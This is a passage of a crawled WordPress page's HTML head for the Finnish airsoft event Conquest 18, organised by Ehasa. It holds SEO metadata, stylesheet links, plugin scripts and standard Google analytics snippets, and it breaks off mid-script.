

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ehasa.org/event-item/conquest-18/
body_size: 18669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://ehasa.org/event-item/conquest-18/" />
<link rel="alternate" hreflang="fi" href="https://ehasa.org/fi/event-item/conquest-18/" />
<link rel="alternate" hreflang="x-default" href="https://ehasa.org/event-item/conquest-18/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Conquest 18 - Ehasa</title>
	<meta name="description" content="Conquest 18 is an airsoft event organised by Ehasa in Finland." />
	<link rel="canonical" href="https://ehasa.org/event-item/conquest-18/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conquest 18 - Ehasa" />
	<meta property="og:description" content="Conquest 18 is an airsoft event organised by Ehasa in Finland." />
	<meta property="og:url" content="https://ehasa.org/event-item/conquest-18/" />
	<meta property="og:site_name" content="Ehasa" />
	<meta property="article:publisher" content="https://www.facebook.com/EhasaRy/" />
	<meta property="og:image" content="https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ehasary" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ProfilePage"],"@id":"https://ehasa.org/event-item/conquest-18/","url":"https://ehasa.org/event-item/conquest-18/","name":"Conquest 18 - Ehasa","isPartOf":{"@id":"https://ehasa.org/#website"},"primaryImageOfPage":{"@id":"https://ehasa.org/event-item/conquest-18/#primaryimage"},"image":{"@id":"https://ehasa.org/event-item/conquest-18/#primaryimage"},"thumbnailUrl":"https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381.jpg","datePublished":"2022-08-15T19:42:01+00:00","description":"Conquest 18 is an airsoft event organised by Ehasa in Finland.","breadcrumb":{"@id":"https://ehasa.org/event-item/conquest-18/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ehasa.org/event-item/conquest-18/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/event-item/conquest-18/#primaryimage","url":"https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381.jpg","contentUrl":"https://ehasa.org/wp-content/uploads/2022/08/IMG-1967xlarge.16537650381.jpg","width":1600,"height":1067},{"@type":"BreadcrumbList","@id":"https://ehasa.org/event-item/conquest-18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://ehasa.org/"},{"@type":"ListItem","position":2,"name":"DoGood Events","item":"https://ehasa.org/event-item/"},{"@type":"ListItem","position":3,"name":"Conquest 18"}]},{"@type":"WebSite","@id":"https://ehasa.org/#website","url":"https://ehasa.org/","name":"Ehasa","description":"a registered association whose task is to organize airsoft events in Finland","publisher":{"@id":"https://ehasa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ehasa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ehasa.org/#organization","name":"Ehasa","url":"https://ehasa.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/#/schema/logo/image/","url":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","contentUrl":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","width":200,"height":168,"caption":"Ehasa"},"image":{"@id":"https://ehasa.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EhasaRy/","https://x.com/ehasary","https://www.instagram.com/ehasa_ry/","https://www.youtube.com/c/Ellimummo","https://discord.gg/duXzgDRmDs"],"mainEntityOfPage":{"@id":"https://ehasa.org/event-item/conquest-18/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Feed" href="https://ehasa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Comments Feed" href="https://ehasa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Conquest 18 Comments Feed" href="https://ehasa.org/event-item/conquest-18/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Fevent-item%2Fconquest-18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ehasa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fehasa.org%2Fevent-item%2Fconquest-18%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ehasa.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ionicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ehasa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//ehasa.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-flag { height: 19px !important; }
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-main-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-core-style-css' href='https://ehasa.org/wp-content/plugins/dogood-core/assets/css/dogood-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-google-fonts-css' href='https://fonts.googleapis.com/css?family=Anton%3A300%2C400%2C500%2C600%2C700%7CHeebo%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-grid-css' href='https://ehasa.org/wp-content/themes/dogood/assets/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dogood-style-css' href='https://ehasa.org/wp-content/themes/dogood/style.css?ver=6.9' type='text/css' media='all' />
<style id='dogood-style-inline-css' type='text/css'>
body { background-color: #ffffff;}#qodef-page-inner { padding: 73px 0px 91px 0px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 73px 0px 65px 0px;}}:root { --qode-main-color: #3d3d3d;}#qodef-top-area-inner { height: 45px;padding-left: 60px;padding-right: 60px;}#qodef-page-header .qodef-header-logo-link { height: 60px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { height: 47px;}#qodef-page-spinner .qodef-m-inner { background-color: #ffe2da;color: #ff936f;}.qodef-page-title { height: 120px;background-color: transparent;}.qodef-header--standard #qodef-page-header-inner { padding-left: 60px;padding-right: 60px;border-bottom-color: #eaeaea;border-bottom-width: 2px;border-bottom-style: solid;}@media only screen and (max-width: 768px){h1, .qodef-h1 { font-size: 80px;line-height: 90px;}}@media only screen and (max-width: 680px){h1, .qodef-h1 { font-size: 60px;line-height: 70px;}h2, .qodef-h2 { font-size: 50px;line-height: 60px;}h3, .qodef-h3 { font-size: 40px;line-height: 50px;}}
/*# sourceURL=dogood-style-inline-css */
</style>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ehasa.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://ehasa.org/event-item/conquest-18/","en":"https://ehasa.org/event-item/conquest-18/","us":"https://ehasa.org/event-item/conquest-18/","fi":"https://ehasa.org/fi/event-item/conquest-18/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"ehasa.org","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.3" id="wpml-browser-redirect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4V62V" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ehasa.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V62V");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ehasa.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ehasa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ehasa.org/?p=8335' />
<meta name="generator" content="WPML ver:4.6.3 stt:1,18;" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TZ5L7L6' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<meta name="msapplication-TileImage" content="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
